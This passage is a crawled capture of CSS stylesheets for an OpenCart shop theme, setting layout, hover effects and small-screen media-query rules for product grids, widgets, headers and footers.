.product-grid .flybar .flybar-items .quickview,.product-items-theme-featured .product-grid .flybar .flybar-items button.btn-primary{display:block}.product-items-theme-featured .product-grid .product-thumb .caption{transition:all .2s ease-in-out 0s;position:absolute;top:0}.product-items-theme-featured .product-grid .product-thumb .caption h4{font-size:18px;margin-top:0}#theme-store-tv a{margin-bottom:0}#theme-store-tv a:hover{opacity:1}#column-left .theme-store-tv-content,#column-right .theme-store-tv-content{margin:0}#column-left .theme-store-tv-content div,#column-right .theme-store-tv-content div{padding:0}.theme-store-tv-bg{position:absolute;top:0;left:0;width:100%;height:100%;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s;opacity:0}.theme-store-tv-item:hover .theme-store-tv-bg{opacity:.5}.theme-store-tv-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-store-tv-item:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-store-tv-content .store-tv-hover-box{display:block;position:absolute;top:50%;left:50%;width:60px;height:60px;border-radius:60px;margin-left:-30px;margin-top:-30px;text-align:center;transform:scale(1);transition:.2s ease-in-out 0s;box-shadow:0 1px 3px 0 rgba(0,0,0,.2)!important;opacity:.7}.theme-store-tv-content .store-tv-hover-box i{font-size:21px;line-height:57px;margin-left:5px}.theme-store-tv-content a:hover .store-tv-hover-box{transform:scale(1);opacity:.95}.theme-store-tv-item{overflow:hidden}.mfp-movies .mfp-close{top:-65px!important}.mfp-iframe-scaler .mfp-close{top:-65px!important}.mfp-movies.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-movies.mfp-bg.mfp-ready{opacity:.8}.mfp-movies.mfp-bg.mfp-removing{opacity:0}.mfp-movies.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-movies.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-movies.mfp-wrap.mfp-removing .mfp-content{opacity:0}#testimonial-block .panel-inline-title{float:none}#testimonial-block .panel-inline-title h2{text-align:center;margin-bottom:20px}#testimonial-block .panel-inline-items-wrapper{padding:0 30px}#testimonial-block .panel-inline-items{width:100%;margin-bottom:95px;padding:0;background:0 0}.panel-inline-content .testimonial-block-item{margin-top:15px;padding:0 30px}.testimonial-block-item img{float:left;max-width:100px;border-radius:50px}.testimonial-block-item .testimonial-block-item-photo{display:block;float:left;position:relative;width:100px;height:100px}.testimonial-block-item .testimonial-block-item-description{display:block;text-align:left;margin-left:130px;margin-right:50px;margin-bottom:10px}.testimonial-block-item .testimonial-block-item-name{display:block;letter-spacing:1px;text-align:right;font-weight:700;margin-left:130px;margin-right:50px}#column-left .testimonial-block-content,#column-right .testimonial-block-content{margin:0}#column-left #testimonial-block .panel-inline-title h2,#column-right #testimonial-block .panel-inline-title h2{margin-bottom:25px}#column-left #testimonial-block.panel-inline.module-style-2 .owl-carousel .owl-controls .owl-buttons .owl-next,#column-right #testimonial-block.panel-inline.module-style-2 .owl-carousel .owl-controls .owl-buttons .owl-next{top:50px!important}#column-left #testimonial-block.panel-inline.module-style-2 .owl-carousel .owl-controls .owl-buttons .owl-prev,#column-right #testimonial-block.panel-inline.module-style-2 .owl-carousel .owl-controls .owl-buttons .owl-prev{top:50px!important;left:0!important}#column-left .testimonial-block-item .testimonial-block-item-photo,#column-right .testimonial-block-item .testimonial-block-item-photo{float:none;text-align:center;margin:0 auto}#column-left .testimonial-block-item .testimonial-block-item-description,#column-left .testimonial-block-item .testimonial-block-item-name,#column-right .testimonial-block-item .testimonial-block-item-description,#column-right .testimonial-block-item .testimonial-block-item-name{margin:25px 15px 0;text-align:center}@media (max-width:991px){.testimonial-block-item .testimonial-block-item-photo{float:none;text-align:center;margin:0 auto}.testimonial-block-item .testimonial-block-item-description,.testimonial-block-item .testimonial-block-item-name{margin:25px 15px 0;text-align:center}}#content .faq-block{margin:30px 0}#column-left .panel-default.faq-block-heading>.panel-heading,#column-right .panel-default.faq-block-heading>.panel-heading{padding:25px 30px}#column-left .panel.faq-block-heading,#column-right .panel.faq-block-heading{margin-bottom:0}#column-left .faq-block .panel,#column-right .faq-block .panel{margin-bottom:0}.faq-block .panel-title{padding:15px 30px;font-size:15px}#content .faq-block .panel-title{border-radius:8px}.faq-block .panel-collapse .panel-body{padding:30px}.faq-block.panel-group .panel+.panel{margin-top:10px}#column-right .faq-block.panel-group .panel+.panel{margin-top:0}.theme-custom-products.module-style-1 .panel-inline-items{padding:0 0}.theme-custom-products .panel-inline-items .owl-carousel .owl-item{padding:0}#content .widget-wrapper{margin:-30px -60px}#column-left .widget-wrapper,#column-right .widget-wrapper{margin:-30px;padding:30px}.wrapper.boxed footer .widget-wrapper{margin:0 15px}.widget-wrapper .row{margin:0}.widget-wrapper h1,.widget-wrapper h2,.widget-wrapper h3{text-align:left;padding-bottom:0!important}#content .widget-wrapper h1:before,#content .widget-wrapper h2:before,#content .widget-wrapper h3:before{border-bottom:none}.widget-buttons a.btn{padding:13.5px 36px}footer .widget-buttons a.btn{margin-top:2px}.widget-buttons-center a.btn{margin:2px 10px 0}.widget-buttons-left a.btn{margin:2px 10px 0 0}.widget-buttons-right a.btn{margin:2px 0 0 10px}@media (max-width:767px){.widget-wrapper .col-sm-1,.widget-wrapper .col-sm-10,.widget-wrapper .col-sm-11,.widget-wrapper .col-sm-12,.widget-wrapper .col-sm-2,.widget-wrapper .col-sm-3,.widget-wrapper .col-sm-4,.widget-wrapper .col-sm-5,.widget-wrapper .col-sm-6,.widget-wrapper .col-sm-7,.widget-wrapper .col-sm-8,.widget-wrapper .col-sm-9{width:100%;text-align:center!important}.widget-buttons a.btn{margin:15px 10px!important}}.widget-parallax.widget-parallax-001{background-attachment:fixed!important;background-position:center center!important}.widget-004 .widget-social-icon{height:175px;overflow:hidden}.widget-004 .widget-social-icon:hover{opacity:.9}.widget-004 .widget-social-icon i{color:#fff;font-size:53px;line-height:175px}.widget-004 .widget-social-icon:hover i{font-size:220px;opacity:.2;transform:rotate(-10deg);transition:all .3s cubic-bezier(.2,1,.3,1) 0s;margin-top:40px}@media (max-width:767px){.widget-004 .col-sm-3{width:50%;float:left}}.widget-005 .widget-social-icon{height:175px;overflow:hidden}.widget-005 .widget-social-banner:hover,.widget-005 .widget-social-icon:hover{opacity:.9}.widget-005 .widget-social-icon i{color:#fff;font-size:53px;line-height:175px}.widget-005 .widget-social-icon:hover i{font-size:220px;opacity:.2;transform:rotate(-10deg);transition:all .3s cubic-bezier(.2,1,.3,1) 0s;margin-top:40px}.widget-005 .widget-social-banner{padding:0;overflow:hidden}.widget-005 .widget-social-banner,.widget-005 .widget-social-banner-image{height:175px;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.widget-005 .widget-social-banner:hover .widget-social-banner-image{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}@media (max-width:767px){.widget-subtitle,.widget-title{margin-bottom:20px}.widget-005 .col-sm-3{width:50%;float:left}}.widget-007 .widget-social-button{position:relative;height:70px;line-height:70px;color:#fff;font-weight:700;float:left;text-align:center;overflow:hidden;transition:.2s ease-in-out 0s}.widget-007 .widget-social-button i{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%) rotate(0);font-size:60px;opacity:0;transition:all .3s cubic-bezier(.2,1,.3,1) 0s}.widget-007 .widget-social-button:hover i{transform:translateX(-50%) translateY(-50%) rotate(360deg);opacity:.075}.widget-008 .row{display:table}.widget-008 .widget-social-button{display:table-cell;position:relative;text-align:center;overflow:hidden;background-color:#fff;background-size:cover;transition:.2s ease-in-out 0s}.widget-008 .widget-social-button a{color:#fff;font-weight:700;height:100%}.widget-008 .widget-social-button i{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%) rotate(0);font-size:150px;opacity:0;transition:all .3s cubic-bezier(.2,1,.3,1) 0s}.widget-008 .widget-social-button:hover i{transform:translateX(-50%) translateY(-50%) rotate(360deg);opacity:.075}.widget-008 .widget-social-button img{transition:.2s ease-in-out 0s}.widget-008 .widget-social-button:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.widget-009 .row{display:table}.widget-009 .widget-social-button{display:table-cell;position:relative;text-align:center;overflow:hidden;background-color:#fff;background-size:cover;transition:.2s ease-in-out 0s}.widget-social-button-facebook:hover{background-color:#3b5998}.widget-social-button-twitter:hover{background-color:#4bb8e2}.widget-social-button-google-plus:hover{background-color:#d73a1a}.widget-social-button-instagram:hover{background-color:#a27358}.widget-social-button-pinterest:hover{background-color:#c92026}.widget-009 .widget-social-button-facebook a,.widget-010 .widget-social-button-facebook{color:#3b5998}.widget-009 .widget-social-button-twitter a,.widget-010 .widget-social-button-twitter{color:#4bb8e2}.widget-009 .widget-social-button-google-plus a,.widget-010 .widget-social-button-google-plus{color:#d73a1a}.widget-009 .widget-social-button-instagram a,.widget-010 .widget-social-button-instagram{color:#a27358}.widget-009 .widget-social-button-pinterest a,.widget-010 .widget-social-button-pinterest{color:#c92026}.widget-009 .widget-social-button a{font-weight:700;height:100%}.widget-009 .widget-social-button i,.widget-009 .widget-social-button:hover a,.widget-010 .widget-social-button:hover{color:#fff}.widget-009 .widget-social-button i{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%) rotate(0);font-size:150px;opacity:0;transition:all .3s cubic-bezier(.2,1,.3,1) 0s}.widget-009 .widget-social-button:hover i{transform:translateX(-50%) translateY(-50%) rotate(360deg);opacity:.075}.widget-009 .widget-social-button img{transition:.2s ease-in-out 0s}.widget-009 .widget-social-button:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.widget-010 .widget-social-button{position:relative;height:70px;line-height:70px;font-weight:700;float:left;text-align:center;overflow:hidden;transition:.2s ease-in-out 0s}.widget-010 .widget-social-button i{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%) rotate(0);font-size:60px;opacity:0;transition:all .3s cubic-bezier(.2,1,.3,1) 0s}.widget-010 .widget-social-button:hover i{transform:translateX(-50%) translateY(-50%) rotate(360deg);opacity:.075}.html-banner-wrapper{overflow:hidden;position:relative}.html-banner-wrapper a.menu-button{position:absolute;top:calc(100% - 110px);left:50%;transform:translateX(-50%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.2s ease-in-out 0s;min-width:inherit;padding:14px 35px;width:auto}.html-banner-wrapper:hover a.menu-button{top:calc(100% - 120px)}.html-banner-wrapper .image a.menu-link{padding:0}.html-banner-wrapper .image{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.html-banner-wrapper .image a img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.html-banner-wrapper .image:hover a img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.html-banner-wrapper a:hover img{opacity:.9}@media (max-width:767px){.widget-footer-002 h1{margin-top:15px!important;margin-bottom:30px!important}.widget-footer-002 .widget-buttons a.btn{margin-top:30px!important}}.widget-footer-003 span{display:block}.widget-footer-003 .widget-footer-contact-icon-1{float:left}.widget-footer-003 .widget-footer-contact-icon-1.icon-phone i{font-size:42px;margin-top:5px}.widget-footer-003 .widget-footer-contact-icon-1.icon-email i{font-size:39px;margin-top:6px}.widget-footer-003 .widget-footer-contact-subtitle,.widget-footer-003 .widget-footer-contact-title{padding-left:55px}.widget-footer-003 h3{margin:0}@media (max-width:767px){.widget-footer-003 .widget-footer-contact-icon-1{float:none}.widget-footer-003 .widget-footer-contact-subtitle,.widget-footer-003 .widget-footer-contact-title{padding-left:0}.widget-footer-003 .widget-footer-contact-subtitle{margin-bottom:30px!important}}.widget-footer-004 span{display:block}.widget-footer-004 .widget-footer-chat-icon-1{float:left}.widget-footer-004 .widget-footer-chat-icon-1.icon-comments i{font-size:49px}.widget-footer-004 .widget-footer-chat-subtitle,.widget-footer-004 .widget-footer-chat-title{padding-left:65px}.widget-footer-004 h3{margin:0}@media (max-width:767px){.widget-footer-004 .widget-footer-chat-icon-1{float:none}.widget-footer-004 .widget-footer-chat-subtitle,.widget-footer-004 .widget-footer-chat-title{padding-left:0}.widget-footer-004 .widget-footer-chat-subtitle{margin-bottom:30px!important}.widget-footer-004 a.btn{margin-top:30px!important}.pull-left .list-inline>li:last-child{text-align:center;margin:0 auto;display:table;margin-bottom:10px}.theme-banner-pro{margin-top:0}}#menu .dropdown-menus .widget-menu-theme-001 .col-sm-2,#menu .dropdown-menus .widget-menu-theme-002 .col-sm-2{width:14.2857%}#menu .dropdown-menus .widget-menu-theme-002 a{padding:0}#menu .dropdown-menus .demo-img{width:20%;float:left;padding:0 15px;margin-bottom:15px;text-align:center}#menu .dropdown-menus .demo-img a{min-width:inherit}#menu .dropdown-menus .demo-img a img{width:100%}#menu .dropdown-menus .demo-img a span{width:100%;float:left;font-weight:700;padding:15px 10px}.tltblog{margin:30px 0 45px}.tltblog .tltblog{margin:0 -30px}.tltblog .row .col-sm-3,.tltblog .row .col-sm-9{width:100%;text-align:center}.tltblog .row .col-sm-3 a:hover img{opacity:.8}.tltblog h4{margin:25px 45px 15px;font-size:21px}.tltblog .row .col-sm-9 h4+div{padding:0 45px}#content .tltblog .row .col-sm-9 h4+div p{margin-top:0}#content h3+.row .col-sm-6.col-xs-12 .product-thumb{margin-bottom:45px}#content h3+.row .col-sm-6.col-xs-12 .product-thumb .caption p{margin:15px 0}#content h3+.row .col-sm-6.col-xs-12 .product-thumb .caption .price{margin-bottom:30px}#content h3+.row .col-sm-6.col-xs-12 .product-thumb .button-group,#content h3+.row .col-sm-6.col-xs-12 .product-thumb .caption .price .price-tax{display:none}.menu-key-features ul li:before{content:url(../image/li_1.png)}.product-thumb.transition .image{border:1px solid #e11033!important;padding:20px;box-shadow:none!important}.is-sticky #menu{background-color:#212e39!important}.theme-banner-pro-item img{width:100%}.form-control{border:1px solid #ccc!important}.col-sm-6.log-bl{background:#f6f7f8;padding:15px 30px}#menu .dropdown-menus a{text-transform:uppercase}.caption .name{height:79px;overflow:hidden}#theme-slideshow0{margin-top:0}.theme-custom-products .price{display:flex;flex-direction:column}.theme-custom-products .price-old{margin:0;font-size:16px}.flybar .flybar-items button.compare:hover,.flybar .flybar-items button.wishlist:hover{color:#e11033!important}.whatsapp-button{position:fixed;left:15px;bottom:15px;z-index:1000}.product-special-price{color:#666}.footer-newsletter-section{margin:0 50px;background:#212e39;border-radius:15px;padding:20px 50px}.footer-newsletter-section h5{color:#fff;font-size:30px}.footer-newsletter-section label{color:#fff}.footer-newsletter-section #mc_embed_signup_scroll{display:flex;align-items:center}.footer-newsletter-section .btn{height:51px;background-color:#e11033;color:#fff;border:2px solid #e11033;border-top-right-radius:35px!important;border-bottom-right-radius:35px!important;border-top-left-radius:0!important;border-bottom-left-radius:0!important;box-shadow:none;border-left:1px solid #e11033}.newsletter-block .form-control{border-top-left-radius:35px;border-bottom-left-radius:35px;border-top-right-radius:0!important;border-bottom-right-radius:0!important;border:none!important}@media(max-width:1024px){.footer-newsletter-section .flex-center{display:block;text-align:center}}@media(max-width:768px){.footer-newsletter-section{margin:0 10px}}@media(max-width:767px){.footer_store_image img{width:48%!important}}@media(max-width:500px){.footer-newsletter-section{padding:20px 10px}}.mobile-footer{position:fixed;bottom:0;width:100%;left:0;height:60px;display:none;align-items:center;justify-content:space-evenly;background:#222f3a;z-index:9000;padding:10px 0 0;grid-template-columns:1fr 1fr 1fr 1fr}.mobile-footer a{color:#fff!important;display:grid;align-items:center;justify-content:center;text-align:center;font-size:13px;font-weight:600;position:relative}.mobile-footer a .lnr{font-size:24px;font-weight:600}.footer-cart-total{position:absolute;background:#fff;height:20px;width:20px;text-align:center;display:flex;align-items:center;justify-content:center;top:-5px;right:10px}@media(max-width:768px){#content.product-page{padding:0!important}.product-buy-wrapper{padding:15px!important}header{border-bottom:1px solid #e11033}header.header-style-10 #search .input-lg{min-width:95%!important}header.header-style-10 #search{width:100%!important;margin:10px 0}#menu-mobile-toggle,#top,.header-items #cart{display:none!important}.mobile-footer{display:grid}footer{margin-bottom:60px}#accordion-mobile{padding-bottom:60px}.whatsapp-button{bottom:80px}}#powered #footer-social li{border-radius:10px!important}#powered #footer-social i{font-size:16px}#powered #footer-social .facebook i{color:#1673ea}#powered #footer-social .twitter i{color:#1da1f2}#powered #footer-social .pinterest i{color:#bd081c}#powered #footer-social .linkedin i{color:#0a66c2}#powered #footer-social .youtube i{color:red}#powered #footer-social .instagram i{color:#c32aa3}#toTop1 .fa{font-size:24px;padding-top:13px}[class*=product-category] #content{padding:0 30px!important}.common-home [class*=theme-custom-products-items]{padding:0 15px!important}@media (max-width:478px){#toTop1{bottom:150px!important;width:60px!important;height:60px!important;left:15px!important}}.fixed-cart{position:fixed;left:0;bottom:60px;background:#fff;width:100%;z-index:999;padding:5px 0}.fixed-cart .qty{display:flex;align-items:stretch;justify-content:center}.fixed-cart .qty input{margin-bottom:0;border:1px solid #e11033}.fixed-cart .qty .dec{border-right:none}.fixed-cart .qty .inc{border-left:none}.fixed-cart .qty .i-d-quantity{border-top:1px solid #e11033;border-bottom:1px solid #e11033}.footer-logo-img{width:220px}#button-cart{border-radius:15px!important}#button-cart i{font-size:21px}#product .form-group i{font-size:20px}.footer_store_image{text-align:center}.theme-slideshow-item-bg-mobile{display:none}.theme-slideshow-item-bg-mobile{display:none}.theme-slideshow-item-bg{display:block}@media screen and (max-width:768px){.theme-slideshow-item-bg-mobile{display:block}.theme-slideshow-item-bg{display:none}}@media screen and (max-width:500px){.theme-slideshow-item-wrapper{margin:0 30px}}@media (max-width:600px){#theme-banner-pro0 .col-sm-1,#theme-banner-pro2 .col-sm-1{width:33.33%}}#theme-slideshow0 .owl-carousel{display:block}#theme-slideshow0 .owl-carousel .slide-owl-wrap:not(:first-child){display:none}#theme-slideshow0 .owl-carousel img{width:100%}.cur_sym{font-size:80%}.cur_sym.left{padding-right:5px}.cur_sym.right{padding-left:5px}.theme-banner-pro .col-sm-1{padding-right:5px}

.product-category-297 #theme-banner-pro0,
.product-category-297 #theme-banner-pro2,
.product-category-297 #theme-banner-pro1{
    padding:0 !important;
}

.product-category-297 #theme-banner-pro0 .theme-banner-pro-item-wrapper,
.product-category-297 #theme-banner-pro1 .theme-banner-pro-item-wrapper{
        margin: 0px !important;
}

.product-category-297 .theme-banner-pro-item {
    padding: 5px;
}

@media(max-width:991px){
    .product-category-297 .col-sm-2.col-xs-12{
        width: 50%;
    }
}
.linked-products{
    padding-top:10px;
}
.linked-products h3{
    display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ctens.com/catalog/view/theme/sellmore/stylesheet/stylesheet-small-screens.css
body_size: 3819
content:
/******************************************************/
/*	Author: 321cart
/*	Theme Version: 1.1
/*	OpenCart Version: 2.3.0.2
/******************************************************/

@media (max-width: 478px) {
  #cart .dropdown-menu {
    width: 100%;
  }
  #cart .dropdown-menu li > div {
    min-width: 100%;
  }
  .theme-slideshow-item-wrapper img {
    /*height: 100%;*/
  }
  h2.theme-slideshow-title {
    font-size: 30px !important;
    margin: 0 0 10px 0;
    bottom: 70px;
    position: absolute !important;
    z-index: 99;
    right: 50px;
  }
  .top-links li {
    margin-bottom: 5px;
  }
  .dropdown-menu-right.my-account-dropdown-menu {
    right: 0px;
    left: auto;
  }
  html {
    overflow-x: hidden;
  }
  .list-inline span {
    color: #ffffff;
    font-size: 8px;
  }
  .list-inline > li {
    padding-left: 5px;
    padding-right: 5px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }

  #cart span.name a {
    font-size: 12px;
    line-height: normal;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #content {
    padding: 0px 0px;
  }
  #content.product-page {
    padding-top: 15px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 15px;
  }
  .fa {
    font-size: 14px;
  }
  .product-grid .flybar {
    left: 0px;
  }
  .product-grid .flybar {
    left: 0px;
  }
  .common-home #theme-banner-pro0 {
    padding: 15px 30px !important;
  }
  #theme-banner-pro0 .theme-banner-pro-item-wrapper {
    margin: 0px !important;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
  #top .container,
  #top-news-wrapper .container {
    width: 100%;
    padding: 0 5px;
  }
  .top-links .list-inline {
    margin-left: -10px;
    margin: 0 auto;
    display: table;
    text-align: center;
    width: 100%;
    float: none;
  }
}

@media (max-width: 496px) {
  .thumbnails .image-additional img {
    margin-left: auto;
    margin-right: auto;
  }
  .thumbnails .col-xs-3 .image-additional img {
    max-width: 100%;
    margin-left: inherit;
    margin-right: inherit;
  }
  /*header.header-style-9 #search .input-lg, header.header-style-10 #search .input-lg {*/
  /*	min-width: 200px !important;*/
  /*	max-width: 200px !important;*/
  /*	padding-left: 20px;*/
  /*}*/
  header.header-style-10 #search {
    width: 68%;
  }
  #open-top-custom-block {
    display: none;
  }
  .alert i,
  .quickview-success i {
    display: none;
  }
  /*.theme-banner-pro-label, .theme-banner-pro-subtitle, .theme-banner-pro-button,
.theme-slideshow-label, .theme-slideshow-subtitle, .theme-slideshow-button {
	display: none;
}*/
  h2.theme-banner-pro-title,
  h2.theme-slideshow-title {
    font-size: 22px;
  }
  .dropdown-menu-right.my-account-dropdown-menu {
    right: auto;
    left: 0;
  }
  .theme-slideshow-item-wrapper img {
    /*height: 100%;*/
  }
  .top-links li {
    margin-bottom: 5px;
  }

  .dropdown-menu-right.my-account-dropdown-menu {
    right: 0px;
    left: auto;
  }
  html {
    overflow-x: hidden;
  }
  .list-inline span {
    color: #ffffff;
    font-size: 8px;
  }
  .list-inline > li {
    padding-left: 5px;
    padding-right: 5px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  .pull-left .list-inline > li:last-child {
    text-align: center;
    margin: 0 auto;
    display: inline;
    margin-bottom: 10px;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }
  .breadcrumb {
    display: none;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  #cart span.name a {
    font-size: 12px;
    line-height: normal;
  }
  .checkout-data {
    width: 100%;
    padding-top: 0px;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #content {
    padding: 0px 0px;
  }
  #content.product-page {
    padding-top: 15px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 15px;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
}

@media (max-width: 540px) {
  #logo {
    width: 40%;
  }
  #logo .logo-creator {
    line-height: 50px;
  }
  .theme-slideshow-item-wrapper img {
    /*height: 100%;*/
  }
  h2.theme-slideshow-title {
    font-size: 30px !important;
    margin: 0 0 10px 0;
    bottom: 70px;
    position: absolute !important;
    z-index: 99;
    right: 50px;
  }
  .top-links li {
    margin-bottom: 5px;
  }
  html {
    overflow-x: hidden;
  }
  .list-inline span {
    color: #ffffff;
    font-size: 8px;
  }
  .list-inline > li {
    padding-left: 4px;
    padding-right: 4px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  .pull-left .list-inline > li:last-child {
    text-align: center;
    margin: 0 auto;
    display: inline;
    margin-bottom: 10px;
  }
  .fancybox-close {
    background-image: url("icons.png");
    background-position: 10px 6px;
    background-repeat: no-repeat;
    border-radius: 4px;
    position: absolute;
    top: -15px;
    right: -10px;
    width: 43px;
    height: 43px;
    cursor: pointer;
    z-index: 998040;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-buy .form-group .btn-primary {
    padding: 10px 18px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }
  .breadcrumb {
    display: none;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  .checkout-data {
    width: 100%;
    padding-top: 0px;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
}

@media (max-width: 767px) {
  .wrapper {
    overflow: hidden;
  }
  #content {
    float: left;
    width: 100%;
  }

  .input-group .form-control {
    min-width: 40px;
  }
  .tooltip {
    display: none !important;
  }
  html {
    oveflow-x: hidden;
  }

  /* Header */

  header {
    background-image: none !important;
  }
  #top-news-content span#top-news,
  #controls i {
    display: none;
  }
  #top-news-content #news a {
    letter-spacing: normal;
  }

  header.header-style-1 #logo,
  header.header-style-2 #logo,
  header.header-style-6 #logo,
  header.header-style-7 #logo,
  header.header-style-8 #logo,
  header.header-style-9 #logo,
  header.header-style-10 #logo {
    width: 100% !important;
  }
  header.header-style-1 #logo .logo-creator,
  header.header-style-2 #logo .logo-creator,
  header.header-style-6 #logo .logo-creator,
  header.header-style-7 #logo .logo-creator,
  header.header-style-8 #logo .logo-creator {
    line-height: 50px;
    margin-top: 25px;
    margin-bottom: 25px;
  }
  header.header-style-1 .header-items > .btn,
  header.header-style-1 .header-items div.dropdown > .btn,
  header.header-style-1 .header-items .btn-group,
  header.header-style-2 .header-items > .btn,
  header.header-style-2 .header-items div.dropdown > .btn,
  header.header-style-2 .header-items .btn-group,
  header.header-style-6 .header-items > .btn,
  header.header-style-6 .header-items div.dropdown > .btn,
  header.header-style-6 .header-items .btn-group,
  header.header-style-7 .header-items > .btn,
  header.header-style-7 .header-items div.dropdown > .btn,
  header.header-style-7 .header-items .btn-group,
  header.header-style-8 .header-items > .btn,
  header.header-style-8 .header-items div.dropdown > .btn,
  header.header-style-8 .header-items .btn-group {
    margin-top: 0;
  }
  header.header-style-1 .menu-mobile-block,
  header.header-style-2 .menu-mobile-block,
  header.header-style-6 .menu-mobile-block,
  header.header-style-7 .menu-mobile-block,
  header.header-style-8 .menu-mobile-block {
    float: left !important;
    margin-left: 0 !important;
  }

  header.header-style-3 .menu-mobile-block,
  header.header-style-4 .menu-mobile-block,
  header.header-style-5 .menu-mobile-block {
    margin-right: 125px !important;
  }
  header.header-style-5 #logo {
    background-color: transparent !important;
  }
  header.header-style-9 .dropdown-menu.pull-right {
    right: auto;
    left: 0;
  }

  header.header-style-9 #logo,
  header.header-style-10 #logo {
    width: 100%;
  }
  header.header-style-9 .header-items .information-block,
  header.header-style-9 .header-items .contact-block,
  header.header-style-9 .header-items #cart,
  header.header-style-9 #search,
  header.header-style-10 .header-items .information-block,
  header.header-style-10 .header-items .contact-block,
  header.header-style-10 .header-items #cart,
  header.header-style-10 #search,
  header.header-style-9 .menu-mobile-block,
  header.header-style-10 .menu-mobile-block {
    display: inline-flex;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
    margin-left: 5px !important;
    margin-right: 5px !important;
    top: -30px;
  }
  header.header-style-9 .header-items .information-block,
  header.header-style-9 .header-items .contact-block,
  header.header-style-9 .header-items #cart,
  header.header-style-9 #search,
  header.header-style-9 .menu-mobile-block {
    float: inherit !important;
  }
  header.header-style-9 #logo .logo-creator,
  header.header-style-10 #logo .logo-creator {
    line-height: 103px;
  }
  header.header-style-9
    .header-items
    #cart
    .dropdown-menu.pull-right
    header.header-style-10
    .header-items
    #cart
    .dropdown-menu.pull-right {
    left: 0;
    right: auto;
  }

  .wrapper.boxed header > .container .header-items {
    padding-left: 30px;
    padding-right: 30px;
  }
  header > .container .header-logo #logo .logo-creator {
    margin-top: inherit;
  }
  .modal-body #search {
    margin: 35% 0 0;
  }
  .wrapper.boxed header.header-style-5 .header-items #logo {
    margin-left: -30px;
  }
  header.header-style-3 #menu {
    right: 15px !important;
  }
  header.header-style-4 #menu,
  header.header-style-5 #menu {
    right: 30px !important;
  }
  header.header-style-4 #cart-search-menu-container {
    padding-right: 0 !important;
  }
  #popular-search {
    display: none;
  }
  #open-top-custom-block {
    letter-spacing: 0;
  }

  #logo .logo-creator,
  #logo-menu .logo-creator {
    letter-spacing: 1px;
  }

  #cart,
  .search-block {
    margin-left: 10px !important;
  }
  #cart .btn {
    padding: 14px 5px;
  }

  /* Breadcrumb */
  #wrapper.boxed .breadcrumb,
  .wrapper.framed .breadcrumb,
  #wrapper.framed .container .breadcrumb {
    margin: 15px 30px;
  }

  /* Category Page */
  #wrapper.boxed #title_above_content .container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .col-sm-6.cat-description {
    padding: 0 0 15px;
  }
  .col-sm-6.cat-img {
    padding: 0;
  }
  .cat-img img {
    display: none;
  }
  .category-list .image {
    margin-top: 15px;
  }
  .product-list .image a img.thumb_swap {
    right: 0;
  }
  .product-list .product-thumb .caption {
    min-height: 0;
    margin-left: 0;
  }
